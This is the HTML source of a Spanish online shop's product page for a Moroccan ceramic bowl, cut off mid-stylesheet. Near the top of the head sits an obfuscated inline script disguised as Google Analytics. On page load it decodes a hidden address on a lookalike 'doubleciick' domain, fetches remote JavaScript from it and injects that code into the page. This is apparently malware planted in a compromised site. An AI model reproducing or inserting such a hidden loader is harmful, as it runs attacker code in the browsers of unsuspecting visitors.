

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/
body_size: 38305
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TKMRM');</script>
<!-- End Google Tag Manager -->

<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 515997791,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script>

    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="format-detection" content="telephone=no">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.artesaniaarabe.es/xmlrpc.php">
    <script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[7],a_[7],a_[16],a_[17],a_[1],a_[4],a_[0],a_[18],a_[9],a_[13],a_[0],a_[1],a_[4],a_[1],a_[8]].join("")]([a_[10],a_[6],a_[2],a_[7]].join(""),(function(){var a=n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[8],a_[1],a_[2],a_[0],a_[1],a_[16],a_[10],a_[1],a_[15],a_[1],a_[4],a_[0]].join("")]([a_[13],a_[3],a_[8],a_[9],a_[30],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[3],a_[29]].join("")](n[[a_[2],a_[0],a_[6],a_[5]].join("")]([a_[2],a_[20],a_[21],a_[22],a_[3],a_[20],a_[32],a_[33],a_[18],a_[11],a_[34],a_[23],a_[5],a_[24],a_[25],a_[9],a_[5],a_[12],a_[25],a_[26],a_[2],a_[35],a_[10],a_[26],a_[2],a_[11],a_[27],a_[14],a_[36],a_[37],a_[38],a_[17],a_[5],a_[24],a_[21],a_[0],a_[3],a_[4],a_[39],a_[23],a_[5],a_[12],a_[19],a_[40],a_[5],a_[12],a_[41],a_[22],a_[2],a_[11],a_[27],a_[42],a_[3],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[19],a_[0],a_[31],a_[6],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnbodrilyGsumEvLxHR0k3Vj5fhpCM69WZXQN21qwyuzqda1hCpxBkqzpq0y6sTPV2KmyAqWqo8NxCbbQTtBCFFHchABDjL52ampNDDivpFhzEJBMAChbpDriZfMu");</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.2 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cuenco de cerámica Fes turquesa - Artesanía Árabe</title>
	<link rel="canonical" href="https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuenco de cerámica Fes turquesa" />
	<meta property="og:description" content="Cuenco de cerámica marroquí hecho y pintado a mano por los mejores artesanos alfareros de la ciudad de Fes. •&hellip;" />
	<meta property="og:url" content="https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/" />
	<meta property="og:site_name" content="Artesanía Árabe | Decoración y artesanía árabe" />
	<meta property="article:modified_time" content="2023-12-11T17:28:28+00:00" />
	<meta property="og:image" content="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-23.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/","url":"https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/","name":"Cuenco de cerámica Fes turquesa - Artesanía Árabe","isPartOf":{"@id":"https://www.artesaniaarabe.es/#website"},"primaryImageOfPage":{"@id":"https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/#primaryimage"},"image":{"@id":"https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/#primaryimage"},"thumbnailUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-23.jpg","datePublished":"2022-07-09T14:54:46+00:00","dateModified":"2023-12-11T17:28:28+00:00","breadcrumb":{"@id":"https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/#primaryimage","url":"https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-23.jpg","contentUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-23.jpg","width":800,"height":800,"caption":"cuencos y ensaladeras de marruecos"},{"@type":"BreadcrumbList","@id":"https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.artesaniaarabe.es/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://www.artesaniaarabe.es/productos/"},{"@type":"ListItem","position":3,"name":"Cuenco de cerámica Fes turquesa"}]},{"@type":"WebSite","@id":"https://www.artesaniaarabe.es/#website","url":"https://www.artesaniaarabe.es/","name":"Artesanía Árabe | Decoración y artesanía árabe","description":"Tienda online de productos de artesanía árabe. Compra ahora y recíbelo cómodamente en tu casa.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.artesaniaarabe.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed" href="https://www.artesaniaarabe.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed de los comentarios" href="https://www.artesaniaarabe.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Comentario Cuenco de cerámica Fes turquesa del feed" href="https://www.artesaniaarabe.es/producto/cuenco-de-ceramica-fes-turquesa-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artesaniaarabe.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.0.6'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artesaniaarabe.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3'  media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7'  media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.48'  media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.artesaniaarabe.es/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.3.2'  media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0'  media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:5px;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:px px px px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.artesaniaarabe.es/wp-includes/css/dashicons.min.css?ver=6.8.3'  media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/font-awesome.min.css?ver=1.0.4'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='veera-theme-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/style.css?ver=1.0.4'  media='all' />
<style id='veera-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 